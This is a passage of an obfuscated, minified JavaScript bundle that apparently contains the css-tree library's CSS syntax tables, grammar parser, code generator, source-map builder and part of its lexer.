xe9d),'text-wrap-mode':q8(0x737),'text-wrap-style':q8(0x640),'timeline-scope':q8(0x900),'top':q8(0x6d4),'touch-action':q8(0xa55),'transform':q8(0x26b),'transform-box':q8(0xf26),'transform-origin':q8(0xe8e),'transform-style':q8(0xae6),'transition':q8(0x8a2),'transition-behavior':q8(0xbc4),'transition-delay':q8(0xf89),'transition-duration':q8(0xf89),'transition-property':q8(0x573),'transition-timing-function':q8(0x1c5),'translate':q8(0xc54),'unicode-bidi':q8(0xb91),'user-select':q8(0xf8f),'vector-effect':q8(0x369),'vertical-align':q8(0x1d1),'view-timeline':q8(0xe3c),'view-timeline-axis':q8(0xe8),'view-timeline-inset':q8(0x622),'view-timeline-name':q8(0x900),'view-transition-name':q8(0x96e),'visibility':q8(0x541),'white-space':q8(0xe79),'white-space-collapse':q8(0x91c),'widows':q8(0x20c),'width':q8(0xc07),'will-change':q8(0xed0),'word-break':q8(0x37c),'word-spacing':q8(0x1be),'word-wrap':q8(0x715),'writing-mode':q8(0x5b1),'x':q8(0xd47),'y':q8(0xd47),'z-index':q8(0xd06),'zoom':q8(0x149),'-moz-background-clip':q8(0x415),'-moz-border-radius-bottomleft':q8(0x17e),'-moz-border-radius-bottomright':q8(0x24c),'-moz-border-radius-topleft':q8(0x88b),'-moz-border-radius-topright':q8(0x24c),'-moz-control-character-visibility':q8(0xcda),'-moz-osx-font-smoothing':q8(0x4ce),'-moz-user-select':q8(0xd87),'-ms-flex-align':q8(0x7a8),'-ms-flex-item-align':q8(0x9af),'-ms-flex-line-pack':q8(0x7a4),'-ms-flex-negative':q8(0x7e0),'-ms-flex-pack':q8(0xa0a),'-ms-flex-order':q8(0x20c),'-ms-flex-positive':q8(0x853),'-ms-flex-preferred-size':q8(0x3b1),'-ms-interpolation-mode':q8(0x7ea),'-ms-grid-column-align':q8(0x27e),'-ms-grid-row-align':q8(0x27e),'-ms-hyphenate-limit-last':q8(0x5c8),'-webkit-background-clip':q8(0x7a9),'-webkit-column-break-after':q8(0x590),'-webkit-column-break-before':q8(0x590),'-webkit-column-break-inside':q8(0x590),'-webkit-font-smoothing':q8(0x8cf),'-webkit-mask-box-image':q8(0x17f),'-webkit-print-color-adjust':q8(0x64f),'-webkit-text-security':q8(0x8ca),'-webkit-user-drag':q8(0x28b),'-webkit-user-select':q8(0xc3d),'alignment-baseline':q8(0x76a),'baseline-shift':q8(0x521),'behavior':q8(0x219),'cue':q8(0x72f),'cue-after':q8(0x5ae),'cue-before':q8(0x5ae),'glyph-orientation-horizontal':q8(0xc88),'glyph-orientation-vertical':q8(0xc88),'kerning':q8(0x760),'pause':q8(0xb81),'pause-after':q8(0xd8e),'pause-before':q8(0xd8e),'rest':q8(0x6a0),'rest-after':q8(0xd8e),'rest-before':q8(0xd8e),'src':q8(0xd14),'speak':q8(0x224),'speak-as':q8(0x115),'unicode-range':q8(0x52d),'voice-balance':q8(0xdbb),'voice-duration':q8(0xd24),'voice-family':q8(0x21f),'voice-pitch':q8(0x361),'voice-range':q8(0x361),'voice-rate':q8(0x52f),'voice-stress':q8(0x68c),'voice-volume':q8(0x7da),'white-space-trim':q8(0xc10)},'atrules':{'charset':{'prelude':q8(0x564),'descriptors':null},'counter-style':{'prelude':q8(0xc1d),'descriptors':{'additive-symbols':q8(0xde2),'fallback':q8(0xc1d),'negative':q8(0x658),'pad':q8(0x1cb),'prefix':q8(0x775),'range':q8(0xd56),'speak-as':q8(0xdf9),'suffix':q8(0x775),'symbols':q8(0xaf7),'system':q8(0xdee)}},'document':{'prelude':q8(0x37a),'descriptors':null},'font-palette-values':{'prelude':q8(0x186),'descriptors':{'base-palette':q8(0x231),'font-family':q8(0x33d),'override-colors':q8(0xf6f)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':q8(0x70d),'descent-override':q8(0x70d),'font-display':q8(0x289),'font-family':q8(0x8cb),'font-feature-settings':q8(0xcf4),'font-variation-settings':q8(0x405),'font-stretch':q8(0xd57),'font-style':q8(0xb70),'font-weight':q8(0xe97),'line-gap-override':q8(0x70d),'size-adjust':q8(0xb92),'src':q8(0xd14),'unicode-range':q8(0x52d)}},'font-feature-values':{'prelude':q8(0x33d),'descriptors':null},'import':{'prelude':q8(0xa71),'descriptors':null},'keyframes':{'prelude':q8(0x59a),'descriptors':null},'layer':{'prelude':q8(0x1bc),'descriptors':null},'media':{'prelude':q8(0x59e),'descriptors':null},'namespace':{'prelude':q8(0x6ed),'descriptors':null},'page':{'prelude':q8(0x24e),'descriptors':{'bleed':q8(0x2f7),'marks':q8(0xb3e),'page-orientation':q8(0x582),'size':q8(0xb9a)}},'position-try':{'prelude':q8(0x186),'descriptors':{'top':q8(0x69d),'left':q8(0xb2d),'bottom':q8(0xec5),'right':q8(0xb62),'inset-block-start':q8(0x892),'inset-block-end':q8(0xab9),'inset-inline-start':q8(0xf71),'inset-inline-end':q8(0xd6b),'inset-block':q8(0x444),'inset-inline':q8(0x1d2),'inset':q8(0x9b0),'margin-top':q8(0x677),'margin-left':q8(0xb1b),'margin-bottom':q8(0x322),'margin-right':q8(0xf39),'margin-block-start':q8(0xbd5),'margin-block-end':q8(0x40e),'margin-inline-start':q8(0xf79),'margin-inline-end':q8(0xcfa),'margin':q8(0x58e),'margin-block':q8(0xb68),'margin-inline':q8(0x928),'width':q8(0x9e2),'height':q8(0xe2),'min-width':q8(0x8d3),'min-height':q8(0xb5b),'max-width':q8(0x6e7),'max-height':q8(0xde3),'block-size':q8(0xf04),'inline-size':q8(0x461),'min-block-size':q8(0xce9),'min-inline-size':q8(0x5be),'max-block-size':q8(0x44b),'max-inline-size':q8(0x377),'align-self':q8(0x9a4),'justify-self':q8(0xd3b)}},'property':{'prelude':q8(0xddd),'descriptors':{'syntax':q8(0x564),'inherits':q8(0x519),'initial-value':q8(0xf1)}},'scope':{'prelude':q8(0x6b9),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':q8(0x52c),'descriptors':null},'container':{'prelude':q8(0x51f),'descriptors':null},'nest':{'prelude':q8(0x712),'descriptors':null}}};},0x2043:(V,K,Q)=>{'use strict';Q['d'](K,{'L':()=>q});var X=Q(0x1aa);function q(p){return{'fromPlainObject':C=>(p(C,{'enter'(U){const q9=a2x;U[q9(0xa64)]&&U[q9(0xa64)]instanceof X['B']==0x0&&(U[q9(0xa64)]=new X['B']()[q9(0x477)](U[q9(0xa64)]));}}),C),'toPlainObject':C=>(p(C,{'leave'(U){const qi=a2x;U[qi(0xa64)]&&U[qi(0xa64)]instanceof X['B']&&(U[qi(0xa64)]=U[qi(0xa64)][qi(0xbb8)]());}}),C)};}},0x1995:(V,K,Q)=>{'use strict';Q['d'](K,{'u':()=>q});var X=Q(0x192b);function q(p,C,U){const qx=a2x;return Object[qx(0x11f)]((0x0,X['a'])(qx(0xc49),p),{'input':C,'offset':U,'rawMessage':p,'message':p+qx(0xe5a)+C+qx(0xc24)+new Array((U||C[qx(0xe4d)])+0x1)[qx(0x2f3)]('-')+'^'});}},0x24ff:(V,K,Q)=>{'use strict';function X(C){return C;}function q(C,U,M,W){const qz=a2x;let B;switch(C[qz(0xb60)]){case qz(0x18f):B=function(I,s,v,L){const qH=qz,A='\x20'===I[qH(0xd9f)]||L?I[qH(0xd9f)]:'\x20'+I[qH(0xd9f)]+'\x20',g=I[qH(0x661)][qH(0xf2b)](F=>q(F,s,v,L))[qH(0x2f3)](A);return I[qH(0x744)]||v?(L||','===g[0x0]?'[':'[\x20')+g+(L?']':'\x20]'):g;}(C,U,M,W)+(C[qz(0xd7c)]?'!':'');break;case qz(0x1ce):return q(C[qz(0x380)],U,M,W)+U(function(I){const {min:s,max:v,comma:L}=I;return 0x0===s&&0x0===v?L?'#?':'*':0x0===s&&0x1===v?'?':0x1===s&&0x0===v?L?'#':'+':0x1===s&&0x1===v?'':(L?'#':'')+(s===v?'{'+s+'}':'{'+s+','+(0x0!==v?v:'')+'}');}(C),C);case qz(0x318):B=qz(0x9b6)+q(C[qz(0x380)],U,M,W)+']>';break;case qz(0xd01):B='<'+C[qz(0x20e)]+(C[qz(0x61d)]?U(function(I){const qV=qz;if(qV(0x16b)===I[qV(0xb60)])return'\x20['+(null===I[qV(0x49a)]?'-∞':I[qV(0x49a)])+','+(null===I[qV(0x1e9)]?'∞':I[qV(0x1e9)])+']';throw new Error(qV(0x686)+I[qV(0xb60)]+'`');}(C[qz(0x61d)]),C[qz(0x61d)]):'')+'>';break;case qz(0x764):B='<\x27'+C[qz(0x20e)]+'\x27>';break;case qz(0xc37):B=C[qz(0x20e)];break;case qz(0x59d):B='@'+C[qz(0x20e)];break;case qz(0x124):B=C[qz(0x20e)]+'(';break;case qz(0xee1):case qz(0xd8b):B=C[qz(0xcbf)];break;case qz(0x65d):B=',';break;default:throw new Error(qz(0x686)+C[qz(0xb60)]+'`');}return U(B,C);}function p(C,U){const qK=a2x;let M=X,W=!0x1,B=!0x1;return qK(0x21d)==typeof U?M=U:U&&(W=Boolean(U[qK(0x3df)]),B=Boolean(U[qK(0x3fc)]),qK(0x21d)==typeof U[qK(0x96b)]&&(M=U[qK(0x96b)])),q(C,M,W,B);}Q['d'](K,{'c':()=>p});},0x268e:(V,K,Q)=>{'use strict';Q['d'](K,{'GG':()=>p['G'],'cM':()=>X['c'],'qg':()=>q['q']});var X=Q(0x24ff),q=Q(0x7fd),p=Q(0x1be5);},0x7fd:(V,K,Q)=>{'use strict';Q['d'](K,{'q':()=>iU});var X=Q(0x924);const q=0x9,B=0xa,F=0xc,P=0xd,j=0x20,D=0x21,J=0x23,G=0x26,Z=0x27,Y=0x28,i0=0x29,i1=0x2a,i2=0x2b,i3=0x2c,i4=0x2d,i5=0x3c,i6=0x3e,i7=0x3f,i8=0x40,i9=0x5b,ii=0x5d,ix=0x7b,iz=0x7c,iH=0x7d,iV=0x221e,iK={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function iQ(iM){const qQ=a2x;let iW=null,iB=null;return iM[qQ(0x170)](ix),iM[qQ(0x8be)](),iW=iM[qQ(0xddb)](iM),iM[qQ(0x8be)](),iM[qQ(0xd75)]()===i3?(iM[qQ(0x376)]++,iM[qQ(0x8be)](),iM[qQ(0xd75)]()!==iH&&(iB=iM[qQ(0xddb)](iM),iM[qQ(0x8be)]())):iB=iW,iM[qQ(0x170)](iH),{'min':Number(iW),'max':iB?Number(iB):0x0};}function io(iM,iW){const qX=a2x,iB=function(iI){const qo=a2x;let is=null,iv=!0x1;switch(iI[qo(0xd75)]()){case i1:iI[qo(0x376)]++,is={'min':0x0,'max':0x0};break;case i2:iI[qo(0x376)]++,is={'min':0x1,'max':0x0};break;case i7:iI[qo(0x376)]++,is={'min':0x0,'max':0x1};break;case J:iI[qo(0x376)]++,iv=!0x0,iI[qo(0xd75)]()===ix?is=iQ(iI):iI[qo(0xd75)]()===i7?(iI[qo(0x376)]++,is={'min':0x0,'max':0x0}):is={'min':0x1,'max':0x0};break;case ix:is=iQ(iI);break;default:return null;}return{'type':qo(0x1ce),'comma':iv,'min':is[qo(0x49a)],'max':is[qo(0x1e9)],'term':null};}(iM);return null!==iB?(iB[qX(0x380)]=iW,iM[qX(0xd75)]()===J&&iM[qX(0x803)](iM[qX(0x376)]-0x1)===i2?io(iM,iB):iB):iW;}function iX(iM){const qq=a2x,iW=iM[qq(0x9db)]();return''===iW?null:io(iM,{'type':qq(0xd8b),'value':iW});}function iq(iM,iW){const qC=a2x;function iB(is,iv){const qp=a2x;return{'type':qp(0x18f),'terms':is,'combinator':iv,'disallowEmpty':!0x1,'explicit':!0x1};}let iI;for(iW=Object[qC(0xe0a)](iW)[qC(0x5ff)]((is,iv)=>iK[is]-iK[iv]);iW[qC(0xe4d)]>0x0;){iI=iW[qC(0xcee)]();let is=0x0,iv=0x0;for(;is<iM[qC(0xe4d)];is++){const iL=iM[is];qC(0x794)===iL[qC(0xb60)]&&(iL[qC(0xcbf)]===iI?(-0x1===iv&&(iv=is-0x1),iM[qC(0x7c7)](is,0x1),is--):(-0x1!==iv&&is-iv>0x1&&(iM[qC(0x7c7)](iv,is-iv,iB(iM[qC(0x3ff)](iv,is),iI)),is=iv+0x1),iv=-0x1));}-0x1!==iv&&iW[qC(0xe4d)]&&iM[qC(0x7c7)](iv,is-iv,iB(iM[qC(0x3ff)](iv,is),iI));}return iI;}function ip(iM,iW){const qU=a2x,iB=Object[qU(0x60c)](null),iI=[];let is,iv=null,iL=iM[qU(0x376)];for(;iM[qU(0xd75)]()!==iW&&(is=iC(iM,iW));)qU(0xdff)!==is[qU(0xb60)]&&(qU(0x794)===is[qU(0xb60)]?(null!==iv&&qU(0x794)!==iv[qU(0xb60)]||(iM[qU(0x376)]=iL,iM[qU(0xa4e)](qU(0x969))),iB[is[qU(0xcbf)]]=!0x0):null!==iv&&qU(0x794)!==iv[qU(0xb60)]&&(iB['\x20']=!0x0,iI[qU(0x424)]({'type':qU(0x794),'value':'\x20'})),iI[qU(0x424)](is),iv=is,iL=iM[qU(0x376)]);return null!==iv&&qU(0x794)===iv[qU(0xb60)]&&(iM[qU(0x376)]-=iL,iM[qU(0xa4e)](qU(0x969))),{'type':qU(0x18f),'terms':iI,'combinator':iq(iI,iB)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function iC(iM,iW){const qM=a2x;let iB=iM[qM(0xd75)]();switch(iB){case ii:break;case i9:return io(iM,function(iI,is){const qW=qM;let iv;return iI[qW(0x170)](i9),iv=ip(iI,is),iI[qW(0x170)](ii),iv[qW(0x744)]=!0x0,iI[qW(0xd75)]()===D&&(iI[qW(0x376)]++,iv[qW(0xd7c)]=!0x0),iv;}(iM,iW));case i5:return iM[qM(0x58c)]()===Z?function(iI){const qB=qM;let is;return iI[qB(0x170)](i5),iI[qB(0x170)](Z),is=iI[qB(0xabd)](),iI[qB(0x170)](Z),iI[qB(0x170)](i6),io(iI,{'type':qB(0x764),'name':is});}(iM):function(iI){const qI=qM;let is,iv=null;if(iI[qI(0x170)](i5),is=iI[qI(0xabd)](),qI(0x848)===is){iI[qI(0x170)](i9);const iL=ip(iI,ii);return iI[qI(0x170)](ii),iI[qI(0x170)](i6),io(iI,{'type':qI(0x318),'term':0x1===iL[qI(0x661)][qI(0xe4d)]?iL[qI(0x661)][0x0]:iL});}return iI[qI(0xd75)]()===Y&&iI[qI(0x58c)]()===i0&&(iI[qI(0x376)]+=0x2,is+='()'),iI[qI(0x803)](iI[qI(0x6ba)](iI[qI(0x376)]))===i9&&(iI[qI(0x8be)](),iv=function(iA){const qs=qI;let ig=null,iF=null,ih=0x1;return iA[qs(0x170)](i9),iA[qs(0xd75)]()===i4&&(iA[qs(0x9db)](),ih=-0x1),-0x1==ih&&iA[qs(0xd75)]()===iV?iA[qs(0x9db)]():(ig=ih*Number(iA[qs(0xddb)](iA)),iA[qs(0xb3a)]()&&(ig+=iA[qs(0xabd)]())),iA[qs(0x8be)](),iA[qs(0x170)](i3),iA[qs(0x8be)](),iA[qs(0xd75)]()===iV?iA[qs(0x9db)]():(ih=0x1,iA[qs(0xd75)]()===i4&&(iA[qs(0x9db)](),ih=-0x1),iF=ih*Number(iA[qs(0xddb)](iA)),iA[qs(0xb3a)]()&&(iF+=iA[qs(0xabd)]())),iA[qs(0x170)](ii),{'type':qs(0x16b),'min':ig,'max':iF};}(iI)),iI[qI(0x170)](i6),io(iI,{'type':qI(0xd01),'name':is,'opts':iv});}(iM);case iz:return{'type':qM(0x794),'value':iM[qM(0xf90)](iM[qM(0x376)]+(iM[qM(0x58c)]()===iz?0x2:0x1))};case G:return iM[qM(0x376)]++,iM[qM(0x170)](G),{'type':qM(0x794),'value':'&&'};case i3:return iM[qM(0x376)]++,{'type':qM(0x65d)};case Z:return io(iM,{'type':qM(0xee1),'value':iM[qM(0xef3)]()});case j:case q:case B:case P:case F:return{'type':qM(0xdff),'value':iM[qM(0xa10)]()};case i8:return iB=iM[qM(0x58c)](),iM[qM(0xb3a)](iB)?(iM[qM(0x376)]++,{'type':qM(0x59d),'name':iM[qM(0xabd)]()}):iX(iM);case i1:case i2:case i7:case J:case D:break;case ix:if(iB=iM[qM(0x58c)](),iB<0x30||iB>0x39)return iX(iM);break;default:return iM[qM(0xb3a)](iB)?function(iI){const qv=qM,is=iI[qv(0xabd)]();return iI[qv(0xd75)]()===Y?(iI[qv(0x376)]++,{'type':qv(0x124),'name':is}):io(iI,{'type':qv(0xc37),'name':is});}(iM):iX(iM);}}function iU(iM){const qL=a2x,iW=new X['L'](iM),iB=ip(iW);return iW[qL(0x376)]!==iM[qL(0xe4d)]&&iW[qL(0xa4e)](qL(0xf5)),0x1===iB[qL(0x661)][qL(0xe4d)]&&qL(0x18f)===iB[qL(0x661)][0x0][qL(0xb60)]?iB[qL(0x661)][0x0]:iB;}},0x924:(V,K,Q)=>{'use strict';const qA=a2x;Q['d'](K,{'L':()=>p});var X=Q(0x1995);const q=new Uint8Array(0x80)[qA(0xf2b)]((C,U)=>/[a-zA-Z0-9\-]/[qA(0x5ec)](String[qA(0x3db)](U))?0x1:0x0);class p{constructor(C){const qg=qA;this[qg(0x976)]=C,this[qg(0x376)]=0x0;}[qA(0x803)](C){const qF=qA;return C<this[qF(0x976)][qF(0xe4d)]?this[qF(0x976)][qF(0x803)](C):0x0;}[qA(0xd75)](){const qh=qA;return this[qh(0x803)](this[qh(0x376)]);}[qA(0xb3a)](C=this[qA(0xd75)]()){return C<0x80&&0x1===q[C];}[qA(0x58c)](){const qy=qA;return this[qy(0x803)](this[qy(0x376)]+0x1);}[qA(0xca9)](C){const qO=qA;return this[qO(0x803)](this[qO(0x6ba)](C));}[qA(0x8be)](){const qP=qA;this[qP(0x376)]=this[qP(0x6ba)](this[qP(0x376)]);}[qA(0x6ba)](C){const qj=qA;for(;C<this[qj(0x976)][qj(0xe4d)];C++){const U=this[qj(0x976)][qj(0x803)](C);if(0xd!==U&&0xa!==U&&0xc!==U&&0x20!==U&&0x9!==U)break;}return C;}[qA(0xf90)](C){const qN=qA;return this[qN(0x976)][qN(0x945)](this[qN(0x376)],this[qN(0x376)]=C);}[qA(0x170)](C){const ql=qA;this[ql(0xd75)]()!==C&&this[ql(0xa4e)](ql(0x7a3)+String[ql(0x3db)](C)+'`'),this[ql(0x376)]++;}[qA(0x9db)](){const qE=qA;return this[qE(0x376)]<this[qE(0x976)][qE(0xe4d)]?this[qE(0x976)][qE(0x9ce)](this[qE(0x376)]++):'';}[qA(0xa4e)](C){const qk=qA;throw new X['u'](C,this[qk(0x976)],this[qk(0x376)]);}[qA(0xa10)](){const qw=qA;return this[qw(0xf90)](this[qw(0x6ba)](this[qw(0x376)]));}[qA(0xabd)](){const qD=qA;let C=this[qD(0x376)];for(;C<this[qD(0x976)][qD(0xe4d)];C++){const U=this[qD(0x976)][qD(0x803)](C);if(U>=0x80||0x0===q[U])break;}return this[qD(0x376)]===C&&this[qD(0xa4e)](qD(0xed4)),this[qD(0xf90)](C);}[qA(0xddb)](){const qc=qA;let C=this[qc(0x376)];for(;C<this[qc(0x976)][qc(0xe4d)];C++){const U=this[qc(0x976)][qc(0x803)](C);if(U<0x30||U>0x39)break;}return this[qc(0x376)]===C&&this[qc(0xa4e)](qc(0xed3)),this[qc(0xf90)](C);}[qA(0xef3)](){const qd=qA,C=this[qd(0x976)][qd(0x9a9)]('\x27',this[qd(0x376)]+0x1);return-0x1===C&&(this[qd(0x376)]=this[qd(0x976)][qd(0xe4d)],this[qd(0xa4e)](qd(0x391))),this[qd(0xf90)](C+0x1);}}},0x1be5:(V,K,Q)=>{'use strict';Q['d'](K,{'G':()=>p});const X=function(){};function q(C){const qR=a2x;return qR(0x21d)==typeof C?C:X;}function p(C,U,M){const qm=a2x;let W=X,B=X;if(qm(0x21d)==typeof U?W=U:U&&(W=q(U[qm(0x79b)]),B=q(U[qm(0x5af)])),W===X&&B===X)throw new Error(qm(0x6e4));!function I(s){const qJ=qm;switch(W[qJ(0xb85)](M,s),s[qJ(0xb60)]){case qJ(0x18f):s[qJ(0x661)][qJ(0x18c)](I);break;case qJ(0x1ce):case qJ(0x318):I(s[qJ(0x380)]);break;case qJ(0xd01):case qJ(0x764):case qJ(0xc37):case qJ(0x59d):case qJ(0x124):case qJ(0xee1):case qJ(0xd8b):case qJ(0x65d):break;default:throw new Error(qJ(0x16c)+s[qJ(0xb60)]);}B[qJ(0xb85)](M,s);}(C);}},0x772:(V,K,Q)=>{'use strict';Q['d'](K,{'o':()=>W});var X=Q(0x11ac),q=Q(0x153d),p=Q(0x1725);const C=0x5c;function U(B,I){const qt=a2x;if(qt(0x21d)!=typeof I)B[qt(0xa64)][qt(0x18c)](this[qt(0xa4f)],this);else{let v=null;B[qt(0xa64)][qt(0x18c)](L=>{const qG=qt;null!==v&&I[qG(0xb85)](this,v),this[qG(0xa4f)](L),v=L;});}}function M(B){(0x0,X['qw'])(B,(I,v,L)=>{const qu=a2x;this[qu(0x38a)](I,B[qu(0x3ff)](v,L));});}function W(B){const qZ=a2x,I=new Map();for(let [v,L]of Object[qZ(0xb1f)](B[qZ(0xa4f)]))qZ(0x21d)==typeof(L[qZ(0x8c0)]||L)&&I[qZ(0x41e)](v,L[qZ(0x8c0)]||L);return function(A,g){const qn=qZ;let F='',y=0x0,O={'node'(j){const qS=a2x;if(!I[qS(0x1fb)](j[qS(0xb60)]))throw new Error(qS(0x901)+j[qS(0xb60)]);I[qS(0x8a5)](j[qS(0xb60)])[qS(0xb85)](P,j);},'tokenBefore':p[qn(0xa91)],'token'(j,N){const qY=qn;y=this[qY(0x919)](y,j,N),this[qY(0x6f4)](N,j,!0x1),j===X['_i']&&N[qY(0x803)](0x0)===C&&this[qY(0x6f4)]('\x0a',X['M$'],!0x0);},'emit'(j){F+=j;},'result':()=>F};g&&(qn(0x21d)==typeof g[qn(0x843)]&&(O=g[qn(0x843)](O)),g[qn(0x134)]&&(O=(0x0,q['f'])(O)),g[qn(0xf6e)]in p&&(O[qn(0x919)]=p[g[qn(0xf6e)]]));const P={'node':j=>O[qn(0xa4f)](j),'children':U,'token':(j,N)=>O[qn(0x38a)](j,N),'tokenize':M};return O[qn(0xa4f)](A),O[qn(0x29e)]();};}},0x153d:(V,K,Q)=>{'use strict';const qe=a2x;Q['d'](K,{'f':()=>p});var X=Q(0xf1);const q=new Set([qe(0x233),qe(0xb50),qe(0x70f)]);function p(C){const qr=qe,U=new X['x'](),M={'line':0x1,'column':0x0},W={'line':0x0,'column':0x0},B={'line':0x1,'column':0x0},I={'generated':B};let v=0x1,L=0x0,A=!0x1;const g=C[qr(0xa4f)];C[qr(0xa4f)]=function(O){const qb=qr;if(O[qb(0x5db)]&&O[qb(0x5db)][qb(0xf70)]&&q[qb(0x1fb)](O[qb(0xb60)])){const P=O[qb(0x5db)][qb(0xf70)][qb(0x254)],j=O[qb(0x5db)][qb(0xf70)][qb(0x238)]-0x1;W[qb(0x254)]===P&&W[qb(0x238)]===j||(W[qb(0x254)]=P,W[qb(0x238)]=j,M[qb(0x254)]=v,M[qb(0x238)]=L,A&&(A=!0x1,M[qb(0x254)]===B[qb(0x254)]&&M[qb(0x238)]===B[qb(0x238)]||U[qb(0x427)](I)),A=!0x0,U[qb(0x427)]({'source':O[qb(0x5db)][qb(0x6e9)],'original':W,'generated':M}));}g[qb(0xb85)](this,O),A&&q[qb(0x1fb)](O[qb(0xb60)])&&(B[qb(0x254)]=v,B[qb(0x238)]=L);};const F=C[qr(0x6f4)];C[qr(0x6f4)]=function(O,P,j){const qf=qr;for(let N=0x0;N<O[qf(0xe4d)];N++)0xa===O[qf(0x803)](N)?(v++,L=0x0):L++;F(O,P,j);};const y=C[qr(0x29e)];return C[qr(0x29e)]=function(){const qT=qr;return A&&U[qT(0x427)](I),{'css':y(),'map':U};},C;}},0x1725:(V,K,Q)=>{'use strict';const p0=a2x;Q['r'](K),Q['d'](K,{'safe':()=>W,'spec':()=>M});var X=Q(0x11ac);const q=(B,I)=>{const qa=a2x;if(B===X['_i']&&(B=I),qa(0xc2d)==typeof B){const v=B[qa(0x803)](0x0);return v>0x7f?0x8000:v<<0x8;}return B;},p=[[X['Vy'],X['Vy']],[X['Vy'],X['zt']],[X['Vy'],X['s0']],[X['Vy'],X['VY']],[X['Vy'],'-'],[X['Vy'],X['wN']],[X['Vy'],X['Ne']],[X['Vy'],X['fg']],[X['Vy'],X['zG']],[X['Vy'],X['AJ']],[X['zu'],X['Vy']],[X['zu'],X['zt']],[X['zu'],X['s0']],[X['zu'],X['VY']],[X['zu'],'-'],[X['zu'],X['wN']],[X['zu'],X['Ne']],[X['zu'],X['fg']],[X['zu'],X['zG']],[X['Vw'],X['Vy']],[X['Vw'],X['zt']],[X['Vw'],X['s0']],[X['Vw'],X['VY']],[X['Vw'],'-'],[X['Vw'],X['wN']],[X['Vw'],X['Ne']],[X['Vw'],X['fg']],[X['Vw'],X['zG']],[X['fg'],X['Vy']],[X['fg'],X['zt']],[X['fg'],X['s0']],[X['fg'],X['VY']],[X['fg'],'-'],[X['fg'],X['wN']],[X['fg'],X['Ne']],[X['fg'],X['fg']],[X['fg'],X['zG']],['#',X['Vy']],['#',X['zt']],['#',X['s0']],['#',X['VY']],['#','-'],['#',X['wN']],['#',X['Ne']],['#',X['fg']],['#',X['zG']],['-',X['Vy']],['-',X['zt']],['-',X['s0']],['-',X['VY']],['-','-'],['-',X['wN']],['-',X['Ne']],['-',X['fg']],['-',X['zG']],[X['wN'],X['Vy']],[X['wN'],X['zt']],[X['wN'],X['s0']],[X['wN'],X['VY']],[X['wN'],X['wN']],[X['wN'],X['Ne']],[X['wN'],X['fg']],[X['wN'],'%'],[X['wN'],X['zG']],['@',X['Vy']],['@',X['zt']],['@',X['s0']],['@',X['VY']],['@','-'],['@',X['zG']],['.',X['wN']],['.',X['Ne']],['.',X['fg']],['+',X['wN']],['+',X['Ne']],['+',X['fg']],['/','*']],C=p[p0(0x980)]([[X['Vy'],X['Vw']],[X['fg'],X['Vw']],[X['Vw'],X['Vw']],[X['zu'],X['AJ']],[X['zu'],X['Qf']],[X['zu'],X['Qx']],[X['Ne'],X['Ne']],[X['Ne'],X['fg']],[X['Ne'],X['zt']],[X['Ne'],'-'],[X['no'],X['Vy']],[X['no'],X['zt']],[X['no'],X['Ne']],[X['no'],X['fg']],[X['no'],X['Vw']],[X['no'],'-']]);function U(B){const p1=p0,I=new Set(B[p1(0xf2b)](([v,L])=>q(v)<<0x10|q(L)));return function(v,L,A){const p2=p1,g=q(L,A),F=A[p2(0x803)](0x0);return(0x2d===F&&L!==X['Vy']&&L!==X['zt']&&L!==X['zG']||0x2b===F?I[p2(0x1fb)](v<<0x10|F<<0x8):I[p2(0x1fb)](v<<0x10|g))&&this[p2(0x6f4)]('\x20',X['M$'],!0x0),g;};}const M=U(p),W=U(C);},0xf26:(V,K,Q)=>{'use strict';Q['d'](K,{'GG':()=>B,'cM':()=>U,'qg':()=>C});var X=Q(0x1254);Q(0x2162),Q(0x1aa),Q(0x1d09),Q(0x11ac),Q(0x268e),Q(0x12dd),Q(0xc8c),Q(0x122e),Q(0x18bf),Q(0x15b1);const {tokenize:q,parse:C,generate:U,lexer:M,createLexer:W,walk:B,find:I,findLast:v,findAll:L,toPlainObject:A,fromPlainObject:F,fork:y}=X['A'];},0x1d09:(V,K,Q)=>{'use strict';const p8=a2x;Q['d'](K,{'J':()=>E});var X=Q(0x209d),q=Q(0xc8c),C=Q(0x1304),U=Q(0x13ba),M=Q(0xec0),W=Q(0x268e),B=Q(0x2507),I=Q(0x2613),v=Q(0x16e6),L=Q(0x11e),A=Q(0x193f),F=Q(0x2342);function O(k,D,R){const p3=a2x,J={};for(const G in k)k[G][p3(0x685)]&&(J[G]=R?k[G][p3(0x685)]:(0x0,W['cM'])(k[G][p3(0x685)],{'compact':D}));return J;}function P(k,D,R){const p4=a2x,J={};for(const [G,Z]of Object[p4(0xb1f)](k))J[G]={'prelude':Z[p4(0xa14)]&&(R?Z[p4(0xa14)][p4(0x685)]:(0x0,W['cM'])(Z[p4(0xa14)][p4(0x685)],{'compact':D})),'descriptors':Z[p4(0x7d4)]&&O(Z[p4(0x7d4)],D,R)};return J;}function j(k,D,R){return{'matched':k,'iterations':R,'error':D,...L};}function N(k,D,R,J){const p5=a2x,G=(0x0,B['A'])(R,k[p5(0x685)]);let Z;return function(S){const p6=p5;for(let Y=0x0;Y<S[p6(0xe4d)];Y++)if(p6(0xcdf)===S[Y][p6(0xcbf)][p6(0xe6a)]())return!0x0;return!0x1;}(G)?j(null,new Error(p5(0x754))):(J&&(Z=(0x0,v['wg'])(G,k[p5(0x6df)],k)),J&&Z[p5(0x929)]||(Z=(0x0,v['wg'])(G,D[p5(0x929)],k),Z[p5(0x929)])?j(Z[p5(0x929)],null,Z[p5(0xbb5)]):j(null,new X['F'](Z[p5(0xce0)],D[p5(0x685)],R,Z),Z[p5(0xbb5)]));}class E{constructor(k,D,R){const p7=a2x;if(this[p7(0xf74)]=C['v'],this[p7(0x685)]=D,this[p7(0x2ab)]=!0x1,this[p7(0xb49)]={...M},this[p7(0x6ec)]=Object[p7(0x60c)](null),this[p7(0xb88)]=Object[p7(0x60c)](null),this[p7(0x73f)]=Object[p7(0x60c)](null),this[p7(0x4b4)]=R||(0x0,F['y'])(k),k){if(k[p7(0xf74)]&&(this[p7(0xf74)]=k[p7(0xf74)]),k[p7(0xb49)]){for(const J of Object[p7(0xe0a)](M))Array[p7(0x69b)](k[p7(0xb49)][J])&&(this[p7(0xb49)][J]=k[p7(0xb49)][J]);}if(k[p7(0x73f)]){for(const [G,Z]of Object[p7(0xb1f)](k[p7(0x73f)]))this[p7(0xcc0)](G,Z);}if(k[p7(0x2ab)]){this[p7(0x2ab)]=!0x0;for(const [S,Y]of 